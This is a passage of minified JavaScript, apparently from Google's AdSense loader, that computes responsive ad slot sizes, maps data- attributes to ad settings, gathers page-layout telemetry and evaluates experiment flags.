function Mp(a){return a>=1200?{width:1200,height:600}:a>=850?{width:a,height:Math.floor(a*.5)}:a>=550?{width:a,height:Math.floor(a*.6)}:a>=468?{width:a,height:Math.floor(a*.7)}:{width:a,height:Math.floor(a*3.44)}}function Np(a,b,c,d){b=Math.floor(((a-8*b-8)/b*Gp[d]+Ip[d])*c+8*c+8);return a>1500?{width:0,height:0,bc:"Calculated slot width is too large: "+a}:b>1500?{width:0,height:0,bc:"Calculated slot height is too large: "+b}:{width:a,height:b}} 
function Op(a,b){var c=a-8-8;--b;return{width:a,height:Math.floor(c/1.91+70)+Math.floor((c*Gp.mobile_banner_image_sidebyside+Ip.mobile_banner_image_sidebyside)*b+8*b+8)}};var Pp=rb("script");function Qp(a,b,c,d,e,f,g,h,k,l,n,m){this.D=a;this.Y=b;this.ba=c===void 0?null:c;this.g=d===void 0?null:d;this.G=e===void 0?null:e;this.F=f===void 0?null:f;this.P=g===void 0?null:g;this.u=h===void 0?null:h;this.B=k===void 0?null:k;this.i=l===void 0?null:l;this.l=n===void 0?null:n;this.C=m===void 0?null:m}Qp.prototype.size=function(){return this.Y};var Rp=["google_content_recommendation_ui_type","google_content_recommendation_columns_num","google_content_recommendation_rows_num"];function Sp(a,b){Dp.call(this,a,b)}x(Sp,Dp);Sp.prototype.i=function(a){return Math.min(1200,Math.max(this.g,Math.round(a)))}; 
function Tp(a,b){Up(a,b);if(b.google_content_recommendation_ui_type==="pedestal")return new Qp(9,new Sp(a,Math.floor(a*b.google_phwr)));if(U(Zi)){var c=te();var d=V($i);var e=V(Yi),f=V(Xi);a<468?c?(a=Op(a,d),d={Z:a.width,X:a.height,K:1,L:d,R:"mobile_banner_image_sidebyside"}):(a=Np(a,1,d,"image_sidebyside"),d={Z:a.width,X:a.height,K:1,L:d,R:"image_sidebyside"}):(d=Mp(a),e===1&&(d.height=Math.floor(d.height*.5)),d={Z:d.width,X:d.height,K:f,L:e,R:"image_stacked"})}else d=te(),a<468?d?(d=Op(a,12),d= 
{Z:d.width,X:d.height,K:1,L:12,R:"mobile_banner_image_sidebyside"}):(d=Mp(a),d={Z:d.width,X:d.height,K:1,L:13,R:"image_sidebyside"}):(d=Mp(a),d={Z:d.width,X:d.height,K:4,L:2,R:"image_stacked"});Vp(b,d);return new Qp(9,new Sp(d.Z,d.X))} 
function Wp(a,b){Up(a,b);var c=Lp({L:b.google_content_recommendation_rows_num,K:b.google_content_recommendation_columns_num,R:b.google_content_recommendation_ui_type});if(c.aa)a={Z:0,X:0,K:0,L:0,R:"image_stacked",aa:c.aa};else{var d=c.ob.length===2&&a>=468?1:0;var e=c.ob[d];e=e.indexOf("pub_control_")===0?e:"pub_control_"+e;var f=Kp[e];for(var g=c.K[d];a/g<f&&g>1;)g--;f=g;c=c.L[d];a=Np(a,f,c,e);a={Z:a.width,X:a.height,K:f,L:c,R:e}}if(a.aa)throw new X(a.aa);Vp(b,a);return new Qp(9,new Sp(a.Z,a.X))} 
function Up(a,b){if(a<=0)throw new X("Invalid responsive width from Matched Content slot "+b.google_ad_slot+": "+a+". Please ensure to put this Matched Content slot into a non-zero width div container.");}function Vp(a,b){a.google_content_recommendation_ui_type=b.R;a.google_content_recommendation_columns_num=b.K;a.google_content_recommendation_rows_num=b.L};function Xp(a,b){Dp.call(this,a,b)}x(Xp,Dp);Xp.prototype.i=function(){return this.g};Xp.prototype.l=function(a,b,c){jk(a,c);c.style.height=this.height()+"px";b.rpe=!0};var Yp={"image-top":function(a){return a<=600?284+(a-250)*.414:429},"image-middle":function(a){return a<=500?196-(a-250)*.13:164+(a-500)*.2},"image-side":function(a){return a<=500?205-(a-250)*.28:134+(a-500)*.21},"text-only":function(a){return a<=500?187-.228*(a-250):130},"in-article":function(a){return a<=420?a/1.2:a<=460?a/1.91+130:a<=800?a/4:200}};function Zp(a,b){Dp.call(this,a,b)}x(Zp,Dp);Zp.prototype.i=function(){return Math.min(1200,this.g)}; 
function $p(a,b,c,d,e){var f=e.google_ad_layout||"image-top";if(f==="in-article"){var g=a;if(e.google_full_width_responsive==="false")a=g;else if(a=ek(b,c,g,V(ej),e),a!==!0)e.gfwrnwer=a,a=g;else if(a=Yj(b))if(e.google_full_width_responsive_allowed=!0,c.parentElement){b:{g=c;for(var h=0;h<100&&g.parentElement;++h){for(var k=g.parentElement.childNodes,l=0;l<k.length;++l){var n=k[l];if(n!==g&&hk(b,n))break b}g=g.parentElement;g.style.width="100%";g.style.height="auto"}}jk(b,c)}else a=g;else a=g}if(a< 
250)throw new X("Fluid responsive ads must be at least 250px wide: availableWidth="+a);a=Math.min(1200,Math.floor(a));if(d&&f!=="in-article"){f=Math.ceil(d);if(f<50)throw new X("Fluid responsive ads must be at least 50px tall: height="+f);return new Qp(11,new Dp(a,f))}if(f!=="in-article"&&(d=e.google_ad_layout_key)){f=""+d;if(c=(b=f.match(/([+-][0-9a-z]+)/g))&&b.length){d=[];for(e=0;e<c;e++)d.push(parseInt(b[e],36)/1E3);b=d}else b=null;if(!b)throw new X("Invalid data-ad-layout-key value: "+f);f=(a+ 
-725)/1E3;c=0;d=1;e=b.length;for(g=0;g<e;g++)c+=b[g]*d,d*=f;f=Math.ceil(c*1E3- -725+10);if(isNaN(f))throw new X("Invalid height: height="+f);if(f<50)throw new X("Fluid responsive ads must be at least 50px tall: height="+f);if(f>1200)throw new X("Fluid responsive ads must be at most 1200px tall: height="+f);return new Qp(11,new Dp(a,f))}d=Yp[f];if(!d)throw new X("Invalid data-ad-layout value: "+f);c=pk(c,b);b=Yj(b);b=f!=="in-article"||c||a!==b?Math.ceil(d(a)):Math.ceil(d(a)*1.25);return new Qp(11, 
f==="in-article"?new Zp(a,b):new Dp(a,b))};function aq(a){return function(b){for(var c=a.length-1;c>=0;--c)if(!a[c](b))return!1;return!0}}function bq(a,b){for(var c=cq.slice(0),d=c.length,e=null,f=0;f<d;++f){var g=c[f];if(a(g)){if(b==null||b(g))return g;e===null&&(e=g)}}return e};var dq=[new Z(970,90,2),new Z(728,90,2),new Z(468,60,2),new Z(336,280,1),new Z(320,100,2),new Z(320,50,2),new Z(300,600,4),new Z(300,250,1),new Z(250,250,1),new Z(234,60,2),new Z(200,200,1),new Z(180,150,1),new Z(160,600,4),new Z(125,125,1),new Z(120,600,4),new Z(120,240,4),new Z(120,120,1,!0)],cq=[dq[6],dq[12],dq[3],dq[0],dq[7],dq[14],dq[1],dq[8],dq[10],dq[4],dq[15],dq[2],dq[11],dq[5],dq[13],dq[9],dq[16]];function eq(a,b,c,d,e){e.google_full_width_responsive==="false"?c={J:a,F:1}:b==="autorelaxed"&&e.google_full_width_responsive||fq(b)||e.google_ad_resize?(b=fk(a,c,d,e),c=b!==!0?{J:a,F:b}:{J:Yj(c)||a,F:!0}):c={J:a,F:2};b=c.F;return b!==!0?{J:a,F:b}:d.parentElement?{J:c.J,F:b}:{J:a,F:b}} 
function gq(a,b,c,d,e){var f=Bl(247,function(){return eq(a,b,c,d,e)}),g=f.J;f=f.F;var h=f===!0,k=Ze(d.style.width),l=Ze(d.style.height),n=hq(g,b,c,d,e,h);g=n.Y;h=n.P;var m=n.ba;n=n.nb;var p=iq(b,m),r,A=(r=kk(d,c,"marginLeft"))?r+"px":"",z=(r=kk(d,c,"marginRight"))?r+"px":"";r=mk(d,c)||"";return new Qp(p,g,m,null,n,f,h,A,z,l,k,r)}function fq(a){return a==="auto"||/^((^|,) *(horizontal|vertical|rectangle) *)+$/.test(a)} 
function hq(a,b,c,d,e,f){b=jq(c,a,b);var g=!1,h=!1,k=Yj(c)<488;if(k){var l=Zj(d,c);var n=pk(d,c);g=!n&&l;h=n&&l}n=[nk(a),Ep(b)];U(kj)||n.push(ok(k,c,d,h));e.google_max_responsive_height!=null&&n.push(qk(e.google_max_responsive_height));k=[function(p){return!p.B}];if(g||h)g=rk(c,d),k.push(qk(g));var m=bq(aq(n),aq(k));if(!m)throw new X("No slot size for availableWidth="+a);n=Bl(248,function(){var p;a:if(f){if(e.gfwrnh&&(p=Ze(e.gfwrnh))){p={Y:new Xp(a,p),P:!0};break a}p=V(gj);p=p>0?a/p:a/1.2;if(e.google_resizing_allowed|| 
e.google_full_width_responsive==="true")var r=Infinity;else{r=d;var A=Infinity;do{var z=kk(r,c,"height");z&&(A=Math.min(A,z));(z=kk(r,c,"maxHeight"))&&(A=Math.min(A,z))}while(r.parentElement&&(r=r.parentElement)&&r.tagName!=="HTML");r=A}!(U(ij)&&r<=p*2)&&(r=Math.min(p,r),r<p*.5||r<100)&&(r=p);p={Y:new Xp(a,Math.floor(r)),P:r<p?102:!0}}else p={Y:m,P:100};return p});g=n.Y;n=n.P;return e.google_ad_layout==="in-article"&&kq(c)?{Y:lq(a,c,d,g,e),P:!1,ba:b,nb:l}:{Y:g,P:n,ba:b,nb:l}} 
function iq(a,b){if(a==="auto")return 1;switch(b){case 2:return 2;case 1:return 3;case 4:return 4;case 3:return 5;case 6:return 6;case 5:return 7;case 7:return 8;default:throw Error("bad mask");}}function jq(a,b,c){if(c==="auto")c=Math.min(1200,Yj(a)),b=b/c<=.25?4:3;else{b=0;for(var d in Vj)c.indexOf(d)!==-1&&(b|=Vj[d])}return b}function lq(a,b,c,d,e){var f=e.google_ad_height||kk(c,b,"height");b=$p(a,b,c,f,e).size();return b.g*b.height()>a*d.height()?new Z(b.g,b.height(),1):d} 
function kq(a){return U(Wi)||a.location&&a.location.hash==="#hffwroe2etoq"};function mq(a,b,c,d,e){var f;(f=Yj(b))?Yj(b)<488?b.innerHeight>=b.innerWidth?(e.google_full_width_responsive_allowed=!0,jk(b,c),f={J:f,F:!0}):f={J:a,F:5}:f={J:a,F:4}:f={J:a,F:10};var g=f;f=g.J;g=g.F;if(g!==!0||a===f)return new Qp(12,new Dp(a,d),null,null,!0,g,100);a=hq(f,"auto",b,c,e,!0);return new Qp(1,a.Y,a.ba,2,!0,g,a.P)};function nq(a,b){var c=b.google_ad_format;if(c==="autorelaxed"){a:{if(b.google_content_recommendation_ui_type!=="pedestal")for(a=y(Rp),c=a.next();!c.done;c=a.next())if(b[c.value]!=null){b=!0;break a}b=!1}return b?9:5}if(fq(c))return 1;if(c==="link")return 4;if(c==="fluid"){if(c=b.google_ad_layout==="in-article")c=U(bj)||a.location&&(a.location.hash==="#hffwroe2etop"||a.location.hash==="#hffwroe2etoq");return c?(oq(b),1):8}if(b.google_reactive_ad_format===27)return oq(b),1} 
function pq(a,b,c,d,e){var f=b.offsetWidth||(c.google_ad_resize||(e===void 0?!1:e))&&kk(b,d,"width")||c.google_ad_width||0;a===4&&(c.google_ad_format="auto",a=1);e=(e=qq(a,f,b,c,d))?e:gq(f,c.google_ad_format,d,b,c);e.size().l(d,c,b);e.ba!=null&&(c.google_responsive_formats=e.ba);e.G!=null&&(c.google_safe_for_responsive_override=e.G);e.F!=null&&(e.F===!0?c.google_full_width_responsive_allowed=!0:(c.google_full_width_responsive_allowed=!1,c.gfwrnwer=e.F));e.P!=null&&e.P!==!0&&(c.gfwrnher=e.P);d=e.l|| 
c.google_ad_width;d!=null&&(c.google_resizing_width=d);d=e.i||c.google_ad_height;d!=null&&(c.google_resizing_height=d);d=e.size().i(f);var g=e.size().height();c.google_ad_width=d;c.google_ad_height=g;var h=e.size();f=h.i(f)+"x"+h.height();c.google_ad_format=f;c.google_responsive_auto_format=e.D;e.g!=null&&(c.armr=e.g);c.google_ad_resizable=!0;c.google_override_format=1;c.google_loader_features_used=128;e.F===!0&&(c.gfwrnh=e.size().height()+"px");e.u!=null&&(c.gfwroml=e.u);e.B!=null&&(c.gfwromr=e.B); 
e.i!=null&&(c.gfwroh=e.i);e.l!=null&&(c.gfwrow=e.l);e.C!=null&&(c.gfwroz=e.C);f=Pe(window)||window;Fo(f.location,"google_responsive_dummy_ad")&&(pb([1,2,3,4,5,6,7,8],e.D)||e.g===1)&&e.g!==2&&(f=JSON.stringify({googMsgType:"adpnt",key_value:[{key:"qid",value:"DUMMY_AD"}]}),c.dash="<"+Pp+">window.top.postMessage('"+f+"', '*');\n          </"+Pp+'>\n          <div id="dummyAd" style="width:'+d+"px;height:"+g+'px;\n            background:#ddd;border:3px solid #f00;box-sizing:border-box;\n            color:#000;">\n            <p>Requested size:'+ 
d+"x"+g+"</p>\n            <p>Rendered size:"+d+"x"+g+"</p>\n          </div>");a!==1&&(a=e.size().height(),b.style.height=a+"px")} 
function qq(a,b,c,d,e){var f=d.google_ad_height||kk(c,e,"height")||0;switch(a){case 5:return f=Bl(247,function(){return eq(b,d.google_ad_format,e,c,d)}),a=f.J,f=f.F,f===!0&&b!==a&&jk(e,c),f===!0?d.google_full_width_responsive_allowed=!0:(d.google_full_width_responsive_allowed=!1,d.gfwrnwer=f),Tp(a,d);case 9:return Wp(b,d);case 8:return $p(b,e,c,f,d);case 10:return mq(b,e,c,f,d)}}function oq(a){a.google_ad_format="auto";a.armr=3};function rq(a,b){a.google_resizing_allowed=!0;a.ovlp=!0;a.google_ad_format="auto";a.iaaso=!0;a.armr=b};function sq(a,b){var c=Pe(b);if(c){c=Yj(c);var d=Se(a,b)||{},e=d.direction;if(d.width==="0px"&&d.cssFloat!=="none")return-1;if(e==="ltr"&&c)return Math.floor(Math.min(1200,c-a.getBoundingClientRect().left));if(e==="rtl"&&c)return a=b.document.body.getBoundingClientRect().right-a.getBoundingClientRect().right,Math.floor(Math.min(1200,c-a-Math.floor((c-b.document.body.clientWidth)/2)))}return-1};function tq(a,b){switch(a){case "google_reactive_ad_format":return a=parseInt(b,10),isNaN(a)?0:a;default:return b}} 
function uq(a,b){if(a.getAttribute("src")){var c=a.getAttribute("src")||"",d=Ke(c,"client");d&&(b.google_ad_client=tq("google_ad_client",d));(c=Ke(c,"host"))&&(b.google_ad_host=tq("google_ad_host",c))}a=a.attributes;c=a.length;for(d=0;d<c;d++){var e=a[d];if(/data-/.test(e.name)){var f=Ta(e.name.replace("data-matched-content","google_content_recommendation").replace("data","google").replace(/-/g,"_"));b.hasOwnProperty(f)||(e=tq(f,e.value),e!==null&&(b[f]=e))}}} 
function vq(a){if(a=sf(a))switch(a.data&&a.data.autoFormat){case "rspv":return 13;case "mcrspv":return 15;default:return 14}else return 12} 
function wq(a,b,c,d){uq(a,b);if(c.document&&c.document.body&&!nq(c,b)&&!b.google_reactive_ad_format&&!b.google_ad_intent_query){var e=parseInt(a.style.width,10),f=sq(a,c);if(f>0&&e>f){var g=parseInt(a.style.height,10);e=!!bp[e+"x"+g];var h=f;if(e){var k=cp(f,g);if(k)h=k,b.google_ad_format=k+"x"+g+"_0ads_al";else throw new X("No slot size for availableWidth="+f);}b.google_ad_resize=!0;b.google_ad_width=h;e||(b.google_ad_format=null,b.google_override_format=!0);a.style.width=h+"px";rq(b,4)}}if(U(aj)|| 
Yj(c)<488){g=Pe(c)||c;f=a.offsetWidth||kk(a,c,"width")||b.google_ad_width||0;e=b.google_ad_client;if(d=Fo(g.location,"google_responsive_slot_preview")||bo(g,1,e,d))b:if(b.google_reactive_ad_format||b.google_ad_resize||nq(c,b)||bk(a,b))d=!1;else{for(d=a;d;d=d.parentElement){g=Se(d,c);if(!g){b.gfwrnwer=18;d=!1;break b}if(!pb(["static","relative"],g.position)){b.gfwrnwer=17;d=!1;break b}}if(!U(lj)&&(d=V(fj),d=ek(c,a,f,d,b),d!==!0)){b.gfwrnwer=d;d=!1;break b}d=c===c.top?!0:!1}d?(rq(b,1),d=!0):d=!1}else d= 
!1;if(f=nq(c,b))pq(f,a,b,c,d);else{if(bk(a,b)){if(d=Se(a,c))a.style.width=d.width,a.style.height=d.height,ak(d,b);b.google_ad_width||(b.google_ad_width=a.offsetWidth);b.google_ad_height||(b.google_ad_height=a.offsetHeight);b.google_loader_features_used=256;b.google_responsive_auto_format=vq(c)}else ak(a.style,b);c.location&&c.location.hash==="#gfwmrp"||b.google_responsive_auto_format===12&&b.google_full_width_responsive==="true"?pq(10,a,b,c,!1):Math.random()<.01&&b.google_responsive_auto_format=== 
12&&(a=fk(a.offsetWidth||parseInt(a.style.width,10)||b.google_ad_width,c,a,b),a!==!0?(b.efwr=!1,b.gfwrnwer=a):b.efwr=!0)}};function xq(a){if(a===a.top)return 0;for(var b=a;b&&b!==b.top&&Oe(b);b=b.parent){if(a.sf_)return 2;if(a.$sf)return 3;if(a.inGptIF)return 4;if(a.inDapIF)return 5}return 1};function yq(){this.g=[]}function zq(a,b,c){b=y(b);for(var d=b.next();!d.done;d=b.next())a:{var e=a;d=d.value;for(var f=c,g=0;g<e.g.length;g++){if(e.g[g].element.contains(d)){e.g[g].labels.add(f);break a}if(d.contains(e.g[g].element)){e.g[g].element=d;e.g[g].labels.add(f);break a}}e.g.push({element:d,labels:new u.Set([f])})}}yq.prototype.getSlots=function(){return this.g}; 
function Aq(a){var b=Sl(a),c=new yq;zq(c,b.Ab,1);zq(c,b.Bb,2);zq(c,b.Hb,3);zq(c,b.hc,4);zq(c,b.Cb,5);zq(c,b.Tb,6);return c.getSlots().map(function(d){var e=new sg;var f=[].concat(pa(d.labels));e=Hd(e,1,f,Pc);d=d.element.getBoundingClientRect();f=new rg;f=H(f,1,Sc(d.left+a.scrollX));f=H(f,2,Sc(d.top+a.scrollY));f=H(f,3,Sc(d.width));d=H(f,4,Sc(d.height));d=ud(d);e=Pd(e,2,d);return ud(e)}).sort(function(d,e){return Wd(K(d,rg,2),2)-Wd(K(e,rg,2),2)})};function Bq(a){wm.call(this);this.A=a;this.l=0;this.g=new u.Map}x(Bq,wm);function Cq(a){a.A.document.visibilityState?Dq(a,a.A.document,"visibilitychange",function(b){a.A.document.visibilityState==="hidden"&&Eq(a,b);a.A.document.visibilityState==="visible"&&(a.l=0)}):"onpagehide"in a.A?(Dq(a,a.A,"pagehide",function(b){Eq(a,b)}),Dq(a,a.A,"pageshow",function(){a.l=0})):Dq(a,a.A,"beforeunload",function(b){Eq(a,b)})} 
function ph(a,b,c){c=c===void 0?0:c;a.g.size>0||Cq(a);c=Math.min(Math.max(0,c),9);var d=a.g.get(c);d?d.push(b):a.g.set(c,[b])}function Fq(a,b){for(var c=9;c>=0;c--){var d=void 0;(d=a.g.get(c))==null||d.forEach(function(e){e(b)})}}function Eq(a,b){a.l!==1&&(a.l=1,a.g.size>0&&Fq(a,b))}function Dq(a,b,c,d){re(b,c,d);xm(a,function(){return se(b,c,d)})};function Gq(a,b){var c=10;return Ea(function(d){return c<=0?d.return(u.Promise.reject(Error("wfc bad input "+c+" 200"))):b()?d.return(u.Promise.resolve()):d.return(new u.Promise(function(e,f){var g=a.setInterval(function(){--c?b()&&(a.clearInterval(g),e()):(a.clearInterval(g),f(Error("wfc timed out "+c)))},200)}))})};function Hq(a,b){this.A=tf()||window;this.u=b!=null?b:new Bq(this.A);this.i=a!=null?a:new qh(2,eh(),100,100,!0,this.u);this.g=qm(mm(),33,function(){var c=V(dj);return{sd:c,ssp:c>0&&Te()<1/c,pc:null,wpc:null,cu:null,le:[],lgdp:[],psi:null,tar:0,cc:null}})}function Iq(a,b){var c=new Hg;var d=Jq(a);c=fe(c,1,d);d=Kq(a);c=ie(c,2,d);c=fe(c,3,a.g.sd);return fe(c,7,Math.round(b||a.A.performance.now()))}function Jq(a){var b=a.g.pc;return b!==null&&b!==0?b:a.g.pc=hf(a.A)} 
function Kq(a){var b=a.g.wpc;return b!==null&&b!==""?b:a.g.wpc=ap(a.A)}function Lq(a){return Ea(function(b){return xa(b,Gq(a.A,function(){return!(!Jq(a)||!Kq(a))}),0)})}function Mq(a){var b=R(Hq);if(b.l){var c=b.B;a(c);b.g.psi=pd(c)}} 
function Nq(a){var b=R(Hq),c,d,e;return Ea(function(f){if(f.g==1){if(!b.l||v(b.g.le,"includes").call(b.g.le,1))return f.return();b.g.le.push(1);c=b.A.performance.now();return xa(f,Lq(b),2)}var g=new zg;g=J(g,5,Lc(a),!1);var h=vg(ug(new tg,Xj(b.A).scrollWidth),Xj(b.A).scrollHeight);g=Pd(g,2,h);h=vg(ug(new tg,Yj(b.A)),Xj(b.A).clientHeight);g=Pd(g,1,h);for(var k=h=b.A;h&&h!=h.parent;)h=h.parent,Oe(h)&&(k=h);d=ie(g,4,k.location.href);e=xq(b.A);e!==0&&(g=new yg,g=H(g,1,F(e)),Pd(d,3,g));g=b.i;h=g.na;k= 
Iq(b,c);k=Qd(k,4,Ig,d);h.call(g,k);Oq(b);Pq(b);f.g=0})}function Qq(a,b,c){var d;return Ea(function(e){if(e.g==1){if(!a.l||!c.length||v(a.g.lgdp,"includes").call(a.g.lgdp,Number(b)))return e.return();a.g.lgdp.push(Number(b));d=a.A.performance.now();return xa(e,Lq(a),2)}var f=a.i,g=f.na,h=Iq(a,d);var k=new xg;k=J(k,1,F(b),0);k=Hd(k,2,c,Rc);h=Qd(h,9,Ig,k);g.call(f,h);e.g=0})} 
function Rq(a,b){Ea(function(c){if(c.g==1)return xa(c,Lq(a),2);var d=a.i,e=d.na;var f=Iq(a);f=fe(f,3,1);f=Qd(f,10,Ig,b);e.call(d,f);c.g=0})}function Pq(a){var b=new Dg;ph(a.u,function(){Pd(b,2,a.B);fe(b,3,a.g.tar);var c=a.A;var d=new wg;var e=Aq(c);d=Rd(d,1,e);e=ud(vg(ug(new tg,Yj(c)),Xj(c).clientHeight));d=Pd(d,2,e);c=ud(vg(ug(new tg,Xj(c).scrollWidth),Xj(c).scrollHeight));c=Pd(d,3,c);c=ud(c);Pd(b,4,c);c=a.i;d=c.na;e=Iq(a);e=Qd(e,8,Ig,b);d.call(c,e)},9)} 
function Oq(a){ph(a.u,function(){var b=Iq(a);b=Qd(b,12,Ig,a.C);a.l&&!v(a.g.le,"includes").call(a.g.le,3)&&(a.g.le.push(3),a.i.na(b))},9)}da.Object.defineProperties(Hq.prototype,{l:{configurable:!0,enumerable:!0,get:function(){return this.g.ssp}},B:{configurable:!0,enumerable:!0,get:function(){var a=this;return Bl(1178,function(){return je(Bg,nd(a.g.psi||[]))})||new Bg}},C:{configurable:!0,enumerable:!0,get:function(){var a=this;return Bl(1227,function(){return je(Eg,nd(a.g.cc||[]))})||new Eg}}});function Sq(){var a=window;if(C.google_adtest!=="on"&&C.google_adbreak_test!=="on"&&!v(a.location.host,"endsWith").call(a.location.host,"h5games.usercontent.goog")&&a.location.host!=="gamesnacks.com")return[];var b,c;return((b=a.document.querySelector('meta[name="h5-games-eids"]'))==null?void 0:(c=b.getAttribute("content"))==null?void 0:c.split(",").map(function(d){return Math.floor(Number(d))}).filter(function(d){return!isNaN(d)&&d>0}))||[]};function Tq(a,b){return a instanceof HTMLScriptElement&&b.test(a.src)?0:1}function Uq(a){var b=S.document;if(b.currentScript)return Tq(b.currentScript,a);b=y(b.scripts);for(var c=b.next();!c.done;c=b.next())if(Tq(c.value,a)===0)return 0;return 1};function Vq(a,b){var c={},d={},e={};return e[3]=(c[55]=function(){return a===0},c[23]=function(f){return bo(S,Number(f))},c[24]=function(f){return go(Number(f))},c[61]=function(){return N(b,6)},c[63]=function(){return N(b,6)||O(b,8)===".google.ch"},c),e[4]={},e[5]=(d[6]=function(){return O(b,15)},d),e};function Wq(a){a=a===void 0?C:a;return a.ggeac||(a.ggeac={})};function Xq(a,b){try{var c=a.split(".");a=C;for(var d=0,e;a!=null&&d<c.length;d++)e=a,a=a[c[d]],typeof a==="function"&&(a=e[c[d]]());var f=a;if(typeof f===b)return f}catch(g){}} 
var Yq={},Zq={},$q={},ar={},br=(ar[3]=(Yq[8]=function(a){try{return Ia(a)!=null}catch(b){}},Yq[9]=function(a){try{var b=Ia(a)}catch(c){return}if(a=typeof b==="function")b=b&&b.toString&&b.toString(),a=typeof b==="string"&&b.indexOf("[native code]")!=-1;return a},Yq[10]=function(){return window===window.top},Yq[6]=function(a){return pb(R(Uh).g(),Number(a))},Yq[27]=function(a){a=Xq(a,"boolean");return a!==void 0?a:void 0},Yq[60]=function(a){try{return!!C.document.querySelector(a)}catch(b){}},Yq[80]= 
function(a){try{return!!C.matchMedia(a).matches}catch(b){}},Yq[69]=function(a){var b=C.document;b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!(t=c.features(),v(t,"includes")).call(t,a))},Yq[70]=function(a){var b=C.document;b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!(t=c.allowedFeatures(),v(t,"includes")).call(t,a))},Yq[79]=function(a){var b=C.navigator;b=b===void 0?navigator:b;try{var c,d;var e=!!((c=b.protectedAudience)==null?0:(d=c.queryFeatureSupport)== 
null?0:d.call(c,a))}catch(f){e=!1}return e},Yq),ar[4]=(Zq[3]=function(){return $e()},Zq[6]=function(a){a=Xq(a,"number");return a!==void 0?a:void 0},Zq),ar[5]=($q[2]=function(){return window.location.href},$q[3]=function(){try{return window.top.location.hash}catch(a){return""}},$q[4]=function(a){a=Xq(a,"string");return a!==void 0?a:void 0},$q[12]=function(a){try{var b=Xq(a,"string");if(b!==void 0)return atob(b)}catch(c){}},$q),ar);function cr(a){this.j=G(a)}x(cr,Q);cr.prototype.getId=function(){return Wd(this,1)};function dr(a){this.j=G(a)}x(dr,Q);function er(a){return L(a,cr,2,I())};function fr(a){this.j=G(a)}x(fr,Q);function gr(a){this.j=G(a)}x(gr,Q);function hr(a){this.j=G(a)}x(hr,Q);function ir(a){var b={};return jr((b[0]=new u.Map,b[1]=new u.Map,b[2]=new u.Map,b),a)} 
function jr(a,b){for(var c=new u.Map,d=y(v(a[1],"entries").call(a[1])),e=d.next();!e.done;e=d.next()){var f=y(e.value);e=f.next().value;f=f.next().value;f=f[f.length-1];c.set(e,f.ub+f.pb*f.qb)}b=y(b);for(d=b.next();!d.done;d=b.next())for(d=d.value,e=L(d,dr,2,I()),e=y(e),f=e.next();!f.done;f=e.next())if(f=f.value,er(f).length!==0){var g=Xd(f,8);if(P(f,4)&&!P(f,13)&&!P(f,14)){var h=void 0;g=(h=c.get(P(f,4)))!=null?h:0;h=Xd(f,1)*er(f).length;c.set(P(f,4),g+h)}h=[];for(var k=0;k<er(f).length;k++){var l= 
{ub:g,pb:Xd(f,1),qb:er(f).length,Sb:k,ra:P(d,1),Aa:f,U:er(f)[k]};h.push(l)}kr(a[2],P(f,10),h)||kr(a[1],P(f,4),h)||kr(a[0],er(f)[0].getId(),h)}return a}function kr(a,b,c){if(!b)return!1;a.has(b)||a.set(b,[]);var d;(d=a.get(b)).push.apply(d,pa(c));return!0};function lr(a){a=a===void 0?Te():a;return function(b){return Ve(b+" + "+a)%1E3}};var mr=[12,13,20];function nr(a,b,c,d){d=d===void 0?{}:d;var e=d.sa===void 0?!1:d.sa;d=d.Xb===void 0?[]:d.Xb;this.fa=a;this.M=c;this.u={};this.sa=e;a={};this.g=(a[b]=[],a[4]=[],a);this.i={};this.l={};if(b=Hf())for(b=y(b.split(",")||[]),a=b.next();!a.done;a=b.next())(a=Number(a.value))&&(this.i[a]=!0);d=y(d);for(b=d.next();!b.done;b=d.next())this.i[b.value]=!0} 
function or(a,b,c,d){var e=[],f;if(f=b!==9)a.u[b]?f=!0:(a.u[b]=!0,f=!1);if(f)return sh(a.M,b,c,e,[],4),e;f=v(mr,"includes").call(mr,b);for(var g=[],h=[],k=y([0,1,2]),l=k.next();!l.done;l=k.next()){l=l.value;for(var n=y(v(a.fa[l],"entries").call(a.fa[l])),m=n.next();!m.done;m=n.next()){var p=y(m.value);m=p.next().value;p=p.next().value;var r=m,A=p;m=new Ng;p=A.filter(function(Hb){return Hb.ra===b&&a.i[Hb.U.getId()]&&pr(a,Hb)});if(p.length)for(m=y(p),p=m.next();!p.done;p=m.next())h.push(p.value.U); 
else if(!a.sa){p=void 0;l===2?(p=d[1],Id(m,2,Og,F(r))):p=d[0];var z=void 0,B=void 0;p=(B=(z=p)==null?void 0:z(String(r)))!=null?B:l===2&&P(A[0].Aa,11)===1?void 0:d[0](String(r));if(p!==void 0){r=y(A);for(A=r.next();!A.done;A=r.next())if(A=A.value,A.ra===b){z=p-A.ub;var ha=A;B=ha.pb;var eb=ha.qb;ha=ha.Sb;z<0||z>=B*eb||z%eb!==ha||!pr(a,A)||(z=P(A.Aa,13),z!==0&&z!==void 0&&(B=a.l[String(z)],B!==void 0&&B!==A.U.getId()?uh(a.M,a.l[String(z)],A.U.getId(),z):a.l[String(z)]=A.U.getId()),h.push(A.U))}Md(m, 
Og)!==0&&(J(m,3,Sc(p),0),g.push(m))}}}}d=y(h);for(h=d.next();!h.done;h=d.next())h=h.value,k=h.getId(),e.push(k),qr(a,k,f?4:c),Lh(L(h,kg,2,I()),f?Nh():[c],a.M,k);sh(a.M,b,c,e,g,1);return e}function qr(a,b,c){a.g[c]||(a.g[c]=[]);a=a.g[c];v(a,"includes").call(a,b)||a.push(b)} 
function pr(a,b){var c=R(wh).O,d=hg(K(b.Aa,ag,3),c);if(!d.success)return vh(a.M,K(b.Aa,ag,3),b.ra,b.U.getId(),d),!1;if(!d.value)return!1;c=hg(K(b.U,ag,3),c);return c.success?c.value?!0:!1:(vh(a.M,K(b.U,ag,3),b.ra,b.U.getId(),c),!1)}function rr(a,b){b=b.map(function(c){return new fr(c)}).filter(function(c){return!v(mr,"includes").call(mr,P(c,1))});a.fa=jr(a.fa,b)} 
function sr(a,b){Ph(1,function(c){a.i[c]=!0},b);Ph(2,function(c,d,e){return or(a,c,d,e)},b);Ph(3,function(c){return(a.g[c]||[]).concat(a.g[4])},b);Ph(12,function(c){return void rr(a,c)},b);Ph(16,function(c,d){return void qr(a,c,d)},b)};function tr(){this.g=function(){}}function ur(a,b){a.g=Qh(14,b,function(){})}function vr(a){R(tr).g(a)};var wr,xr,yr,zr,Ar,Br; 
